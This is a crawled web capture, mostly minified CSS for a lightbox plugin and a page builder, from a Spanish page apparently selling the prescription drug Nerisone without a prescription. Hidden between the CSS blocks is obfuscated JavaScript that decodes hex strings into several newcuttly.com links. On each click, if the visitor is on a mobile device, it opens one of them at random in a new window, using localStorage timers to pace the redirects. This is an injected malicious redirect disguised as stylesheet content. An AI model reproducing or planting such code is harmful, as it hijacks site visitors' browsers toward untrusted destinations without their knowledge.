!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a,.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{content:"\34"}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{content:"\35"}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 0 !important;margin-top:-32px !important;width:48px !important;height:48px !important;line-height:1em !important}.mfp-arrow:after{margin:0 !important;top:0 !important;border:none !important;width:48px !important;height:48px !important}.mfp-arrow-left{left:0 !important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.site-title,.site-description{color:#2a97f6}
.page-header .page-title{padding-top:50px;padding-bottom:30px}.page-header{height:auto}.widget .ft-search-wrap .search-submit{max-height:40px}@media screen and (max-width:1000px){.page-header .page-title{padding-top:30px;padding-bottom:30px}}@media screen and (max-width:600px){.page-header .page-title{padding-top:20px;padding-bottom:30px;font-size:20px}}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x4f\x69\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x45\x62\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x6b\x4e\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x6e\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x6a\x68\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x53\x72\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x6d\x76\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x72\x54\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(1|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(1|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(7|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(1|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(1|h\-|v\-|v)|sy(1|mb)|t2(18|50)|t6(0|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x50\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x65\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
.et_divi_builder #et_builder_outer_content .et_pb_text_0{margin-top:-50px !important}.et_divi_builder #et_builder_outer_content .et_pb_text_1{margin-bottom:-20px !important}.et_divi_builder #et_builder_outer_content .et_pb_row_1.et_pb_row{padding-top:0;padding-bottom:-20px}.et_divi_builder #et_builder_outer_content .et_pb_image_0{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button{color:#fff !important;background:#e09900 !important;border-width:0 !important;border-radius:4px !important;letter-spacing:0px;font-size:15px;padding-left:.7em;padding-right:2em}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover{background:#e0ab38 !important;border-radius:5px !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:after{line-height:1.7em;font-size:15px !important;opacity:1;margin-left:.3em;left:auto;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_heading h2{font-size:22px !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_best_value{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_dollar_sign,.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_frequency{font-size:1px;line-height:1.4em}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_sum{font-size:62px;line-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li,.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li span,.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li a{font-size:15px;color:#fff !important;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table{background-color:#fff;border:1px solid #bfbfbf}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_content_top{border-bottom:1px solid #bfbfbf}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button{letter-spacing:0px;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover{border-radius:3px !important;letter-spacing:0px;padding-left:.7em;padding-right:2em}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover:after{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after{font-size:25.6px;opacity:0;display:inline-block}.et_divi_builder #et_builder_outer_content body.et_button_custom_icon #page-container .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li span:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_featured_table{background-color:#0c71c3}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_heading{background-color:rgba(48,128,193,.95)}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_featured_table .et_pb_sum{color:#000 !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_featured_table .et_pb_pricing li span:before{border-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing_heading h2{font-size:14px !important;color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_best_value{font-size:7px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_dollar_sign,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_frequency{color:#000 !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_sum{font-weight:700;font-size:20px;color:#458cc1 !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing li,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing li span,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing li a{font-size:14px;color:#0c71c3 !important;line-height:13px}@media only screen and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_text_2{margin-top:-20px !important}}@media only screen and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_text_2{margin-top:-100px !important}}
.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark{color:#fff !important}.et_divi_builder #et_builder_outer_content{background-color:rgba(255,255,255,0)}.et_divi_builder #et_builder_outer_content .et_pb_section{background-color:#fff}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1232935004&t=pageview&_s=1&dl=https%3A%2F%2Fencuentratumedicina.com%2Fcomprar-nerisone%2F&ul=en-us%40posix&dt=Comprar%20Nerisone%20-%20Sin%20Receta%20Online%20-%20Encuentra%20Tu%20Medicina&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1590589584&gjid=1146053543&cid=818542007.1770006966&tid=UA-128039351-1&_gid=1475471925.1770006966&_r=1&_slc=1&z=2096412548
body_size: -453
content:
2,cG-8CVTDYP2VN